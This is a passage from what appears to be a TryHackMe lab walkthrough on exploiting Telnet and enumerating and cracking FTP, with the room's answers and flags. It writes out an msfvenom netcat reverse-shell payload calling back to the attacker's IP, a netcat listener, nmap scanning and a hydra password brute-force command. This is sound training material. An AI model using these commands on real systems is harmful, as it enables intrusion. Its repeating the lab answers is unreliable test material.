This will generate and encode a netcat reverse shell for us. Here’s our syntax:
“msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R”
-p: payload
lhost: our local host IP address (this is your machine’s IP address)
lport: the port to listen on (this is the port on your machine)
R: export the payload in raw format
What word does the generated payload start with?
The payload will set up a reverse shell. In a reverse shell, the target machine initiates the network connection with the attacking machine. Since the shell has to connect with our machine we need the IP address of our machine on the TryHackMe network. If you have used OpenVPN to connect to TryHackMe you need to look under the tun0 interface.
1
ip a l tun0
The value under inet is the IP address we required.
1
msfvenom -p cmd/unix/reverse_netcat lhost=10.6.67.160 lport=4444 R
The last line of the output is the generated payload.
1
mkfifo /tmp/gewdh; nc 10.6.67.160 4444 0</tmp/gewdh | /bin/sh >/tmp/gewdh 2>&1; rm /tmp/gewdh
mkfifo
9. Perfect. We’re nearly there. Now all we need to do is start a Netcat listener on our local machine. We do this using: “nc -lvp [listening port]”
What would the command look like for the listening port we selected in our payload?
In a new terminal run the below command. The terminal that has tcpdump running can be closed.
1
netcat -nvlp 4444
-n: No DNS Resolution
-v: Verbose Output
-l: Listen Mode
-p: Listener Port
nc -lvp 4444
10. Great! Now that’s running, we need to copy and paste our msfvenom payload into the telnet session and run it as a command. Hopefully- this will give us a shell on the target machine!
Run the payload generated by msfvenom on the terminal which is connected to telnet. Remember to prefix the command with .RUN. If the command is executed correctly you will receive a connection on the Netcat listener.
No answer required
11. Success! What is the contents of flag.txt?
THM{y0u_g0t_th3_t3ln3t_fl4g}
FTP
Task 8: Understanding FTP
1. What communications model does FTP use?
client-server
2. What’s the standard FTP port?
21
3. How many modes of FTP connection are there?
2
Task 9: Enumerating FTP
1. Run an Nmap scan of your choice. How many ports are open on the target machine?
1
sudo nmap -sS -T4 -sV -p- 10.10.153.167 -oN nmap_ftp.txt
You may have to run the scan multiple times for this machine. When I performed the scan using the
-Aflag Nmap reported that only 1 port was open.
2
2. What port is FTP running on?
21
3. What variant of FTP is running on it?
vsftpd
4. Great, now we know what type of FTP server we’re dealing with we can check to see if we can login anonymously to the FTP server. We can do this using by typing “ftp [IP]” into the console, and entering “anonymous”, and no password when prompted.
What is the name of the file in the anonymous FTP directory?
1
ftp 10.10.153.167
PUBLIC_NOTICE.txt
5. What do we think a possible username could be?
The content of the file can be read using the more command.
1
more PUBLIC_NOTICE.txt
Mike
6. Great! Now we’ve got details about the FTP server and, crucially, a possible username. Let’s see what we can do with that…
No answer needed
Task 10: Exploiting FTP
1. What is the password for the user “mike”?
1
hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -f -v 10.10.153.167 ftp
-t: No. of threads (Parallelism)
-l: Username
-P: Password Wordlist
-f: Stop when 1st match is found
-v: Verbose Mode
password
2. Bingo! Now, let’s connect to the FTP server as this user using “ftp [IP]” and entering the credentials when prompted
1
ftp 10.10.153.167
No answer needed
3. What is ftp.txt?
THM{y0u_g0t_th3_ftp_fl4g}